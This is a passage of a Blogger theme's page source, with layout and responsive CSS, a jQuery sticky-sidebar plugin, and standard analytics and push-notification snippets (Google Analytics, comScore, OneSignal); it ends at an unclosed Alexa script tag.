.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
